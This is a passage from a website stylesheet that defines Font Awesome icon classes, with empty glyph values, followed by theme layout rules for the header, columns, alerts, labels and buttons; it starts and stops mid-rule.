  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.icon-flip-vertical {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .icon-rotate-90,

:root .icon-rotate-180,

:root .icon-rotate-270,

:root .icon-flip-horizontal,

:root .icon-flip-vertical {

  filter: none; }



.icon-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.icon-stack-1x, .icon-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.icon-stack-1x {

  line-height: inherit; }



.icon-stack-2x {

  font-size: 2em; }



.icon-inverse {

  color: #fff; }



/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.icon-glass:before {

  content: ""; }



.icon-music:before {

  content: ""; }



.icon-search:before {

  content: ""; }



.icon-envelope-o:before, .icon-envelope-alt:before {

  content: ""; }



.icon-heart:before {

  content: ""; }



.icon-star:before {

  content: ""; }



.icon-star-o:before, .icon-star-empty:before {

  content: ""; }



.icon-user:before {

  content: ""; }



.icon-film:before {

  content: ""; }



.icon-th-large:before {

  content: ""; }



.icon-th:before {

  content: ""; }



.icon-th-list:before {

  content: ""; }



.icon-check:before {

  content: ""; }



.icon-remove:before,

.icon-close:before,

.icon-times:before,

.icon-remove:before {

  content: ""; }



.icon-search-plus:before, .icon-zoom-in:before {

  content: ""; }



.icon-search-minus:before, .icon-zoom-out:before {

  content: ""; }



.icon-power-off:before, .icon-off:before {

  content: ""; }



.icon-signal:before {

  content: ""; }



.icon-gear:before,

.icon-cog:before {

  content: ""; }



.icon-trash-o:before, .icon-trash:before {

  content: ""; }



.icon-home:before {

  content: ""; }



.icon-file-o:before, .icon-file-alt:before {

  content: ""; }



.icon-clock-o:before, .icon-time:before {

  content: ""; }



.icon-road:before {

  content: ""; }



.icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-inbox:before {

  content: ""; }



.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-rotate-right:before,

.icon-repeat:before {

  content: ""; }



.icon-refresh:before {

  content: ""; }



.icon-list-alt:before {

  content: ""; }



.icon-lock:before {

  content: ""; }



.icon-flag:before {

  content: ""; }



.icon-headphones:before {

  content: ""; }



.icon-volume-off:before {

  content: ""; }



.icon-volume-down:before {

  content: ""; }



.icon-volume-up:before {

  content: ""; }



.icon-qrcode:before {

  content: ""; }



.icon-barcode:before {

  content: ""; }



.icon-tag:before {

  content: ""; }



.icon-tags:before {

  content: ""; }



.icon-book:before {

  content: ""; }



.icon-bookmark:before {

  content: ""; }



.icon-print:before {

  content: ""; }



.icon-camera:before {

  content: ""; }



.icon-font:before {

  content: ""; }



.icon-bold:before {

  content: ""; }



.icon-italic:before {

  content: ""; }



.icon-text-height:before {

  content: ""; }



.icon-text-width:before {

  content: ""; }



.icon-align-left:before {

  content: ""; }



.icon-align-center:before {

  content: ""; }



.icon-align-right:before {

  content: ""; }



.icon-align-justify:before {

  content: ""; }



.icon-list:before {

  content: ""; }



.icon-dedent:before,

.icon-outdent:before,

.icon-indent-left:before {

  content: ""; }



.icon-indent:before, .icon-indent-right:before {

  content: ""; }



.icon-video-camera:before, .icon-facetime-video:before {

  content: ""; }



.icon-photo:before,

.icon-image:before,

.icon-picture-o:before,

.icon-picture:before {

  content: ""; }



.icon-pencil:before {

  content: ""; }



.icon-map-marker:before {

  content: ""; }



.icon-adjust:before {

  content: ""; }



.icon-tint:before {

  content: ""; }



.icon-edit:before,

.icon-pencil-square-o:before,

.icon-edit:before {

  content: ""; }



.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {

  content: ""; }



.icon-check-square-o:before {

  content: ""; }



.icon-arrows:before, .icon-move:before {

  content: ""; }



.icon-step-backward:before {

  content: ""; }



.icon-fast-backward:before {

  content: ""; }



.icon-backward:before {

  content: ""; }



.icon-play:before {

  content: ""; }



.icon-pause:before {

  content: ""; }



.icon-stop:before {

  content: ""; }



.icon-forward:before {

  content: ""; }



.icon-fast-forward:before {

  content: ""; }



.icon-step-forward:before {

  content: ""; }



.icon-eject:before {

  content: ""; }



.icon-chevron-left:before {

  content: ""; }



.icon-chevron-right:before {

  content: ""; }



.icon-plus-circle:before, .icon-plus-sign:before {

  content: ""; }



.icon-minus-circle:before, .icon-minus-sign:before {

  content: ""; }



.icon-times-circle:before, .icon-remove-sign:before {

  content: ""; }



.icon-check-circle:before, .icon-ok-sign:before {

  content: ""; }



.icon-question-circle:before, .icon-question-sign:before {

  content: ""; }



.icon-info-circle:before, .icon-info-sign:before {

  content: ""; }



.icon-crosshairs:before, .icon-screenshot:before {

  content: ""; }



.icon-times-circle-o:before, .icon-remove-circle:before {

  content: ""; }



.icon-check-circle-o:before, .icon-ok-circle:before {

  content: ""; }



.icon-ban:before {

  content: ""; }



.icon-arrow-left:before {

  content: ""; }



.icon-arrow-right:before {

  content: ""; }



.icon-arrow-up:before {

  content: ""; }



.icon-arrow-down:before {

  content: ""; }



.icon-mail-forward:before,

.icon-share:before,

.icon-share-alt:before {

  content: ""; }



.icon-expand:before, .icon-resize-full:before {

  content: ""; }



.icon-compress:before, .icon-resize-small:before {

  content: ""; }



.icon-plus:before {

  content: ""; }



.icon-minus:before {

  content: ""; }



.icon-asterisk:before {

  content: ""; }



.icon-exclamation-circle:before, .icon-exclamation-sign:before {

  content: ""; }



.icon-gift:before {

  content: ""; }



.icon-leaf:before {

  content: ""; }



.icon-fire:before {

  content: ""; }



.icon-eye:before, .icon-eye-open:before {

  content: ""; }



.icon-eye-slash:before, .icon-eye-close:before {

  content: ""; }



.icon-warning:before,

.icon-exclamation-triangle:before,

.icon-warning-sign:before {

  content: ""; }



.icon-plane:before {

  content: ""; }



.icon-calendar:before {

  content: ""; }



.icon-random:before {

  content: ""; }



.icon-comment:before {

  content: ""; }



.icon-magnet:before {

  content: ""; }



.icon-chevron-up:before {

  content: ""; }



.icon-chevron-down:before {

  content: ""; }



.icon-retweet:before {

  content: ""; }



.icon-shopping-cart:before {

  content: ""; }



.icon-folder:before, .icon-folder-close:before {

  content: ""; }



.icon-folder-open:before {

  content: ""; }



.icon-arrows-v:before, .icon-resize-vertical:before {

  content: ""; }



.icon-arrows-h:before, .icon-resize-horizontal:before {

  content: ""; }



.icon-bar-chart-o:before, .icon-bar-chart:before,

.icon-bar-chart:before {

  content: ""; }



.icon-twitter-square:before, .icon-twitter-sign:before {

  content: ""; }



.icon-facebook-square:before, .icon-facebook-sign:before {

  content: ""; }



.icon-camera-retro:before {

  content: ""; }



.icon-key:before {

  content: ""; }



.icon-gears:before,

.icon-cogs:before {

  content: ""; }



.icon-comments:before {

  content: ""; }



.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {

  content: ""; }



.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {

  content: ""; }



.icon-star-half:before {

  content: ""; }



.icon-heart-o:before, .icon-heart-empty:before {

  content: ""; }



.icon-sign-out:before, .icon-signout:before {

  content: ""; }



.icon-linkedin-square:before, .icon-linkedin-sign:before {

  content: ""; }



.icon-thumb-tack:before, .icon-pushpin:before {

  content: ""; }



.icon-external-link:before {

  content: ""; }



.icon-sign-in:before, .icon-signin:before {

  content: ""; }



.icon-trophy:before {

  content: ""; }



.icon-github-square:before, .icon-github-sign:before {

  content: ""; }



.icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-lemon-o:before, .icon-lemon:before {

  content: ""; }



.icon-phone:before {

  content: ""; }



.icon-square-o:before, .icon-check-empty:before {

  content: ""; }



.icon-bookmark-o:before, .icon-bookmark-empty:before {

  content: ""; }



.icon-phone-square:before, .icon-phone-sign:before {

  content: ""; }



.icon-twitter:before {

  content: ""; }



.icon-facebook-f:before,

.icon-facebook:before {

  content: ""; }



.icon-github:before {

  content: ""; }



.icon-unlock:before {

  content: ""; }



.icon-credit-card:before {

  content: ""; }



.icon-rss:before {

  content: ""; }



.icon-hdd-o:before, .icon-hdd:before {

  content: ""; }



.icon-bullhorn:before {

  content: ""; }



.icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-certificate:before {

  content: ""; }



.icon-hand-o-right:before, .icon-hand-right:before {

  content: ""; }



.icon-hand-o-left:before, .icon-hand-left:before {

  content: ""; }



.icon-hand-o-up:before, .icon-hand-up:before {

  content: ""; }



.icon-hand-o-down:before, .icon-hand-down:before {

  content: ""; }



.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {

  content: ""; }



.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {

  content: ""; }



.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {

  content: ""; }



.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {

  content: ""; }



.icon-globe:before {

  content: ""; }



.icon-wrench:before {

  content: ""; }



.icon-tasks:before {

  content: ""; }



.icon-filter:before {

  content: ""; }



.icon-briefcase:before {

  content: ""; }



.icon-arrows-alt:before, .icon-fullscreen:before {

  content: ""; }



.icon-group:before,

.icon-users:before,

.icon-group:before {

  content: ""; }



.icon-chain:before,

.icon-link:before {

  content: ""; }



.icon-cloud:before {

  content: ""; }



.icon-flask:before, .icon-beaker:before {

  content: ""; }



.icon-cut:before,

.icon-scissors:before,

.icon-cut:before {

  content: ""; }



.icon-copy:before,

.icon-files-o:before,

.icon-copy:before {

  content: ""; }



.icon-paperclip:before, .icon-paper-clip:before {

  content: ""; }



.icon-save:before,

.icon-floppy-o:before,

.icon-save:before {

  content: ""; }



.icon-square:before, .icon-sign-blank:before {

  content: ""; }



.icon-navicon:before,

.icon-reorder:before,

.icon-bars:before,

.icon-reorder:before {

  content: ""; }



.icon-list-ul:before {

  content: ""; }



.icon-list-ol:before {

  content: ""; }



.icon-strikethrough:before {

  content: ""; }



.icon-underline:before {

  content: ""; }



.icon-table:before {

  content: ""; }



.icon-magic:before {

  content: ""; }



.icon-truck:before {

  content: ""; }



.icon-pinterest:before {

  content: ""; }



.icon-pinterest-square:before, .icon-pinterest-sign:before {

  content: ""; }



.icon-google-plus-square:before, .icon-google-plus-sign:before {

  content: ""; }



.icon-google-plus:before {

  content: ""; }



.icon-money:before {

  content: ""; }



.icon-caret-down:before {

  content: ""; }



.icon-caret-up:before {

  content: ""; }



.icon-caret-left:before {

  content: ""; }



.icon-caret-right:before {

  content: ""; }



.icon-columns:before {

  content: ""; }



.icon-unsorted:before,

.icon-sort:before {

  content: ""; }



.icon-sort-down:before,

.icon-sort-desc:before,

.icon-sort-up:before {

  content: ""; }



.icon-sort-up:before,

.icon-sort-asc:before,

.icon-sort-down:before {

  content: ""; }



.icon-envelope:before {

  content: ""; }



.icon-linkedin:before {

  content: ""; }



.icon-rotate-left:before,

.icon-undo:before {

  content: ""; }



.icon-legal:before,

.icon-gavel:before,

.icon-legal:before {

  content: ""; }



.icon-dashboard:before,

.icon-tachometer:before,

.icon-dashboard:before {

  content: ""; }



.icon-comment-o:before, .icon-comment-alt:before {

  content: ""; }



.icon-comments-o:before, .icon-comments-alt:before {

  content: ""; }



.icon-flash:before,

.icon-bolt:before {

  content: ""; }



.icon-sitemap:before {

  content: ""; }



.icon-umbrella:before {

  content: ""; }



.icon-paste:before,

.icon-clipboard:before,

.icon-paste:before {

  content: ""; }



.icon-lightbulb-o:before, .icon-lightbulb:before {

  content: ""; }



.icon-exchange:before {

  content: ""; }



.icon-cloud-download:before {

  content: ""; }



.icon-cloud-upload:before {

  content: ""; }



.icon-user-md:before {

  content: ""; }



.icon-stethoscope:before {

  content: ""; }



.icon-suitcase:before {

  content: ""; }



.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-coffee:before {

  content: ""; }



.icon-cutlery:before, .icon-food:before {

  content: ""; }



.icon-file-text-o:before, .icon-file-text-alt:before {

  content: ""; }



.icon-building-o:before, .icon-building:before {

  content: ""; }



.icon-hospital-o:before, .icon-hospital:before {

  content: ""; }



.icon-ambulance:before {

  content: ""; }



.icon-medkit:before {

  content: ""; }



.icon-fighter-jet:before {

  content: ""; }



.icon-beer:before {

  content: ""; }



.icon-h-square:before, .icon-h-sign:before {

  content: ""; }



.icon-plus-square:before, .icon-plus-sign-alt:before {

  content: ""; }



.icon-angle-double-left:before, .icon-double-angle-left:before {

  content: ""; }



.icon-angle-double-right:before, .icon-double-angle-right:before {

  content: ""; }



.icon-angle-double-up:before, .icon-double-angle-up:before {

  content: ""; }



.icon-angle-double-down:before, .icon-double-angle-down:before {

  content: ""; }



.icon-angle-left:before {

  content: ""; }



.icon-angle-right:before {

  content: ""; }



.icon-angle-up:before {

  content: ""; }



.icon-angle-down:before {

  content: ""; }



.icon-desktop:before {

  content: ""; }



.icon-laptop:before {

  content: ""; }



.icon-tablet:before {

  content: ""; }



.icon-mobile-phone:before,

.icon-mobile:before,

.icon-mobile-phone:before {

  content: ""; }



.icon-circle-o:before, .icon-circle-blank:before {

  content: ""; }



.icon-quote-left:before {

  content: ""; }



.icon-quote-right:before {

  content: ""; }



.icon-spinner:before {

  content: ""; }



.icon-circle:before {

  content: ""; }



.icon-mail-reply:before,

.icon-reply:before {

  content: ""; }



.icon-github-alt:before {

  content: ""; }



.icon-folder-o:before, .icon-folder-close-alt:before {

  content: ""; }



.icon-folder-open-o:before, .icon-folder-open-alt:before {

  content: ""; }



.icon-smile-o:before, .icon-smile:before {

  content: ""; }



.icon-frown-o:before, .icon-frown:before {

  content: ""; }



.icon-meh-o:before, .icon-meh:before {

  content: ""; }



.icon-gamepad:before {

  content: ""; }



.icon-keyboard-o:before, .icon-keyboard:before {

  content: ""; }



.icon-flag-o:before, .icon-flag-alt:before {

  content: ""; }



.icon-flag-checkered:before {

  content: ""; }



.icon-terminal:before {

  content: ""; }



.icon-code:before {

  content: ""; }



.icon-mail-reply-all:before,

.icon-reply-all:before {

  content: ""; }



.icon-star-half-empty:before,

.icon-star-half-full:before,

.icon-star-half-o:before,

.icon-star-half-empty:before {

  content: ""; }



.icon-location-arrow:before {

  content: ""; }



.icon-crop:before {

  content: ""; }



.icon-code-fork:before {

  content: ""; }



.icon-unlink:before,

.icon-chain-broken:before,

.icon-unlink:before {

  content: ""; }



.icon-question:before {

  content: ""; }



.icon-info:before {

  content: ""; }



.icon-exclamation:before {

  content: ""; }



.icon-superscript:before {

  content: ""; }



.icon-subscript:before {

  content: ""; }



.icon-eraser:before {

  content: ""; }



.icon-puzzle-piece:before {

  content: ""; }



.icon-microphone:before {

  content: ""; }



.icon-microphone-slash:before, .icon-microphone-off:before {

  content: ""; }



.icon-shield:before {

  content: ""; }



.icon-calendar-o:before, .icon-calendar-empty:before {

  content: ""; }



.icon-fire-extinguisher:before {

  content: ""; }



.icon-rocket:before {

  content: ""; }



.icon-maxcdn:before {

  content: ""; }



.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {

  content: ""; }



.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {

  content: ""; }



.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {

  content: ""; }



.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {

  content: ""; }



.icon-html5:before {

  content: ""; }



.icon-css3:before {

  content: ""; }



.icon-anchor:before {

  content: ""; }



.icon-unlock-alt:before {

  content: ""; }



.icon-bullseye:before {

  content: ""; }



.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {

  content: ""; }



.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {

  content: ""; }



.icon-rss-square:before, .icon-rss-sign:before {

  content: ""; }



.icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-ticket:before {

  content: ""; }



.icon-minus-square:before, .icon-minus-sign-alt:before {

  content: ""; }



.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {

  content: ""; }



.icon-level-up:before {

  content: ""; }



.icon-level-down:before {

  content: ""; }



.icon-check-square:before, .icon-check-sign:before {

  content: ""; }



.icon-pencil-square:before, .icon-edit-sign:before {

  content: ""; }



.icon-external-link-square:before, .icon-external-link-sign:before {

  content: ""; }



.icon-share-square:before, .icon-share-sign:before {

  content: ""; }



.icon-compass:before {

  content: ""; }



.icon-toggle-down:before,

.icon-caret-square-o-down:before,

.icon-collapse:before {

  content: ""; }



.icon-toggle-up:before,

.icon-caret-square-o-up:before,

.icon-collapse-top:before {

  content: ""; }



.icon-toggle-right:before,

.icon-caret-square-o-right:before {

  content: ""; }



.icon-euro:before,

.icon-eur:before {

  content: ""; }



.icon-gbp:before {

  content: ""; }



.icon-dollar:before,

.icon-usd:before {

  content: ""; }



.icon-rupee:before,

.icon-inr:before {

  content: ""; }



.icon-cny:before,

.icon-rmb:before,

.icon-yen:before,

.icon-jpy:before {

  content: ""; }



.icon-ruble:before,

.icon-rouble:before,

.icon-rub:before,

.icon-cny:before {

  content: ""; }



.icon-won:before,

.icon-krw:before {

  content: ""; }



.icon-bitcoin:before,

.icon-btc:before {

  content: ""; }



.icon-file:before {

  content: ""; }



.icon-file-text:before {

  content: ""; }



.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {

  content: ""; }



.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {

  content: ""; }



.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {

  content: ""; }



.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {

  content: ""; }



.icon-sort-numeric-asc:before, .icon-sort-by-order:before {

  content: ""; }



.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {

  content: ""; }



.icon-thumbs-up:before {

  content: ""; }



.icon-thumbs-down:before {

  content: ""; }



.icon-youtube-square:before, .icon-youtube-sign:before {

  content: ""; }



.icon-youtube:before {

  content: ""; }



.icon-xing:before {

  content: ""; }



.icon-xing-square:before, .icon-xing-sign:before {

  content: ""; }



.icon-youtube-play:before {

  content: ""; }



.icon-dropbox:before {

  content: ""; }



.icon-stack-overflow:before, .icon-stackexchange:before {

  content: ""; }



.icon-instagram:before {

  content: ""; }



.icon-flickr:before {

  content: ""; }



.icon-adn:before {

  content: ""; }



.icon-bitbucket:before {

  content: ""; }



.icon-bitbucket-square:before, .icon-bitbucket-sign:before {

  content: ""; }



.icon-tumblr:before {

  content: ""; }



.icon-tumblr-square:before, .icon-tumblr-sign:before {

  content: ""; }



.icon-long-arrow-down:before {

  content: ""; }



.icon-long-arrow-up:before {

  content: ""; }



.icon-long-arrow-left:before {

  content: ""; }



.icon-long-arrow-right:before {

  content: ""; }



.icon-apple:before {

  content: ""; }



.icon-windows:before {

  content: ""; }



.icon-android:before {

  content: ""; }



.icon-linux:before {

  content: ""; }



.icon-dribbble:before {

  content: ""; }



.icon-skype:before {

  content: ""; }



.icon-foursquare:before {

  content: ""; }



.icon-trello:before {

  content: ""; }



.icon-female:before {

  content: ""; }



.icon-male:before {

  content: ""; }



.icon-gittip:before,

.icon-gratipay:before {

  content: ""; }



.icon-sun-o:before, .icon-sun:before {

  content: ""; }



.icon-moon-o:before, .icon-moon:before {

  content: ""; }



.icon-archive:before {

  content: ""; }



.icon-bug:before {

  content: ""; }



.icon-vk:before {

  content: ""; }



.icon-weibo:before {

  content: ""; }



.icon-renren:before {

  content: ""; }



.icon-pagelines:before {

  content: ""; }



.icon-stack-exchange:before {

  content: ""; }



.icon-arrow-circle-o-right:before {

  content: ""; }



.icon-arrow-circle-o-left:before {

  content: ""; }



.icon-toggle-left:before,

.icon-caret-square-o-left:before {

  content: ""; }



.icon-dot-circle-o:before {

  content: ""; }



.icon-wheelchair:before {

  content: ""; }



.icon-vimeo-square:before {

  content: ""; }



.icon-turkish-lira:before,

.icon-try:before {

  content: ""; }



.icon-plus-square-o:before, .icon-expand-alt:before {

  content: ""; }



.icon-space-shuttle:before {

  content: ""; }



.icon-slack:before {

  content: ""; }



.icon-envelope-square:before {

  content: ""; }



.icon-wordpress:before {

  content: ""; }



.icon-openid:before {

  content: ""; }



.icon-institution:before,

.icon-bank:before,

.icon-university:before {

  content: ""; }



.icon-mortar-board:before,

.icon-graduation-cap:before {

  content: ""; }



.icon-yahoo:before {

  content: ""; }



.icon-google:before {

  content: ""; }



.icon-reddit:before {

  content: ""; }



.icon-reddit-square:before {

  content: ""; }



.icon-stumbleupon-circle:before {

  content: ""; }



.icon-stumbleupon:before {

  content: ""; }



.icon-delicious:before {

  content: ""; }



.icon-digg:before {

  content: ""; }



.icon-pied-piper:before {

  content: ""; }



.icon-pied-piper-alt:before {

  content: ""; }



.icon-drupal:before {

  content: ""; }



.icon-joomla:before {

  content: ""; }



.icon-language:before {

  content: ""; }



.icon-fax:before {

  content: ""; }



.icon-building:before {

  content: ""; }



.icon-child:before {

  content: ""; }



.icon-paw:before {

  content: ""; }



.icon-spoon:before {

  content: ""; }



.icon-cube:before {

  content: ""; }



.icon-cubes:before {

  content: ""; }



.icon-behance:before {

  content: ""; }



.icon-behance-square:before {

  content: ""; }



.icon-steam:before {

  content: ""; }



.icon-steam-square:before {

  content: ""; }



.icon-recycle:before {

  content: ""; }



.icon-automobile:before,

.icon-car:before {

  content: ""; }



.icon-cab:before,

.icon-taxi:before {

  content: ""; }



.icon-tree:before {

  content: ""; }



.icon-spotify:before {

  content: ""; }



.icon-deviantart:before {

  content: ""; }



.icon-soundcloud:before {

  content: ""; }



.icon-database:before {

  content: ""; }



.icon-file-pdf-o:before {

  content: ""; }



.icon-file-word-o:before {

  content: ""; }



.icon-file-excel-o:before {

  content: ""; }



.icon-file-powerpoint-o:before {

  content: ""; }



.icon-file-photo-o:before,

.icon-file-picture-o:before,

.icon-file-image-o:before {

  content: ""; }



.icon-file-zip-o:before,

.icon-file-archive-o:before {

  content: ""; }



.icon-file-sound-o:before,

.icon-file-audio-o:before {

  content: ""; }



.icon-file-movie-o:before,

.icon-file-video-o:before {

  content: ""; }



.icon-file-code-o:before {

  content: ""; }



.icon-vine:before {

  content: ""; }



.icon-codepen:before {

  content: ""; }



.icon-jsfiddle:before {

  content: ""; }



.icon-life-bouy:before,

.icon-life-buoy:before,

.icon-life-saver:before,

.icon-support:before,

.icon-life-ring:before {

  content: ""; }



.icon-circle-o-notch:before {

  content: ""; }



.icon-ra:before,

.icon-rebel:before {

  content: ""; }



.icon-ge:before,

.icon-empire:before {

  content: ""; }



.icon-git-square:before {

  content: ""; }



.icon-git:before {

  content: ""; }



.icon-hacker-news:before {

  content: ""; }



.icon-tencent-weibo:before {

  content: ""; }



.icon-qq:before {

  content: ""; }



.icon-wechat:before,

.icon-weixin:before {

  content: ""; }



.icon-send:before,

.icon-paper-plane:before {

  content: ""; }



.icon-send-o:before,

.icon-paper-plane-o:before {

  content: ""; }



.icon-history:before {

  content: ""; }



.icon-genderless:before,

.icon-circle-thin:before {

  content: ""; }



.icon-header:before {

  content: ""; }



.icon-paragraph:before {

  content: ""; }



.icon-sliders:before {

  content: ""; }



.icon-share-alt:before {

  content: ""; }



.icon-share-alt-square:before {

  content: ""; }



.icon-bomb:before {

  content: ""; }



.icon-soccer-ball-o:before,

.icon-futbol-o:before {

  content: ""; }



.icon-tty:before {

  content: ""; }



.icon-binoculars:before {

  content: ""; }



.icon-plug:before {

  content: ""; }



.icon-slideshare:before {

  content: ""; }



.icon-twitch:before {

  content: ""; }



.icon-yelp:before {

  content: ""; }



.icon-newspaper-o:before {

  content: ""; }



.icon-wifi:before {

  content: ""; }



.icon-calculator:before {

  content: ""; }



.icon-paypal:before {

  content: ""; }



.icon-google-wallet:before {

  content: ""; }



.icon-cc-visa:before {

  content: ""; }



.icon-cc-mastercard:before {

  content: ""; }



.icon-cc-discover:before {

  content: ""; }



.icon-cc-amex:before {

  content: ""; }



.icon-cc-paypal:before {

  content: ""; }



.icon-cc-stripe:before {

  content: ""; }



.icon-bell-slash:before {

  content: ""; }



.icon-bell-slash-o:before {

  content: ""; }



.icon-trash:before {

  content: ""; }



.icon-copyright:before {

  content: ""; }



.icon-at:before {

  content: ""; }



.icon-eyedropper:before {

  content: ""; }



.icon-paint-brush:before {

  content: ""; }



.icon-birthday-cake:before {

  content: ""; }



.icon-area-chart:before {

  content: ""; }



.icon-pie-chart:before {

  content: ""; }



.icon-line-chart:before {

  content: ""; }



.icon-lastfm:before {

  content: ""; }



.icon-lastfm-square:before {

  content: ""; }



.icon-toggle-off:before {

  content: ""; }



.icon-toggle-on:before {

  content: ""; }



.icon-bicycle:before {

  content: ""; }



.icon-bus:before {

  content: ""; }



.icon-ioxhost:before {

  content: ""; }



.icon-angellist:before {

  content: ""; }



.icon-cc:before {

  content: ""; }



.icon-shekel:before,

.icon-sheqel:before,

.icon-ils:before {

  content: ""; }



.icon-meanpath:before {

  content: ""; }



.icon-buysellads:before {

  content: ""; }



.icon-connectdevelop:before {

  content: ""; }



.icon-dashcube:before {

  content: ""; }



.icon-forumbee:before {

  content: ""; }



.icon-leanpub:before {

  content: ""; }



.icon-sellsy:before {

  content: ""; }



.icon-shirtsinbulk:before {

  content: ""; }



.icon-simplybuilt:before {

  content: ""; }



.icon-skyatlas:before {

  content: ""; }



.icon-cart-plus:before {

  content: ""; }



.icon-cart-arrow-down:before {

  content: ""; }



.icon-diamond:before {

  content: ""; }



.icon-ship:before {

  content: ""; }



.icon-user-secret:before {

  content: ""; }



.icon-motorcycle:before {

  content: ""; }



.icon-street-view:before {

  content: ""; }



.icon-heartbeat:before {

  content: ""; }



.icon-venus:before {

  content: ""; }



.icon-mars:before {

  content: ""; }



.icon-mercury:before {

  content: ""; }



.icon-transgender:before {

  content: ""; }



.icon-transgender-alt:before {

  content: ""; }



.icon-venus-double:before {

  content: ""; }



.icon-mars-double:before {

  content: ""; }



.icon-venus-mars:before {

  content: ""; }



.icon-mars-stroke:before {

  content: ""; }



.icon-mars-stroke-v:before {

  content: ""; }



.icon-mars-stroke-h:before {

  content: ""; }



.icon-neuter:before {

  content: ""; }



.icon-facebook-official:before {

  content: ""; }



.icon-pinterest-p:before {

  content: ""; }



.icon-whatsapp:before {

  content: ""; }



.icon-server:before {

  content: ""; }



.icon-user-plus:before {

  content: ""; }



.icon-user-times:before {

  content: ""; }



.icon-hotel:before,

.icon-bed:before {

  content: ""; }



.icon-viacoin:before {

  content: ""; }



.icon-train:before {

  content: ""; }



.icon-subway:before {

  content: ""; }



.icon-medium:before {

  content: ""; }



a:hover {

  text-decoration: none; }



@media only screen and (min-width: 1200px) {

  .container {

    padding-left: 0;

    padding-right: 0; } }

body {

  min-width: 320px;

  height: 100%;

  line-height: 18px;

  font-size: 13px;

  color: #777; }

  body.content_only {

    background: none;

    min-width: 0px;

  }



textarea {

  resize: none; }



#header {

  z-index: 5003; }



.columns-container {

  background: #fff; }



#columns {

  position: relative;

  padding-bottom: 50px;

  padding-top: 15px; }



#index .tab-content {

  margin-top: 35px;

  margin-bottom: 34px; }



header {

  z-index: 1;

  position: relative;

  background: #fff;

  padding-bottom: 5px; }

  header .banner {

    background: black;

    max-height: 100%; }

    header .banner .row {

      margin: 0px; }

  header .nav {

    background: #333; }

    header .nav .row {

      margin: 0px; }

    header .nav nav {

      width: 100%; }

  header .row {

    position: relative; }

    header .row > .container {

      position: relative; }

    header .row #header_logo {

      padding-top: 15px; }

      @media (max-width: 992px) {

        header .row #header_logo {

          padding-top: 40px; } }

      @media (max-width: 767px) {

        header .row #header_logo {

          padding-top: 15px; }

          header .row #header_logo img {

            margin: 0 auto; } }

  @media (min-width: 767px) {

    header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {

      float: right; } }



.ie8 #header #header_logo {

  width: 350px; }



#center_column .page_product_box h3 {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



p.info-title {

  font-weight: bold;

  color: #333;

  margin-bottom: 25px; }



p.info-account {

  margin: -4px 0 24px 0; }



.dark {

  color: #333; }



.main-page-indent {

  margin-bottom: 30px; }



.alert {

  font-weight: bold; }

  .alert:before {

    cursor: pointer; }

  .alert ul, .alert ol {

    padding-left: 15px;

    margin-left: 27px; }

    .alert ul li, .alert ol li {

      list-style-type: decimal;

      font-weight: normal; }

  .alert.alert-success {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-success:before {

      font-family: "FontAwesome";

      content: "\f058";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px; }

  .alert.alert-danger {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-danger:before {

      font-family: "FontAwesome";

      content: "\f057";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px;

      float: left; }



.label {

  white-space: normal;

  display: inline-block;

  padding: 6px 10px; }



label {

      color: #777;

    font-weight: lighter; }

  label.required:before {

    content: "*";

    color: red;

    font-size: 14px;

    position: relative;

    line-height: 12px; }



.unvisible {

  display: none; }



.checkbox {

  line-height: 16px; }

  .checkbox label {

    color: #777777; }



.close {

  opacity: 1; }

  .close:hover {

    opacity: 1; }



input.button_mini,

input.button_small,

input.button,

input.button_large,

input.button_mini_disabled,

input.button_small_disabled,

input.button_disabled,

input.button_large_disabled,

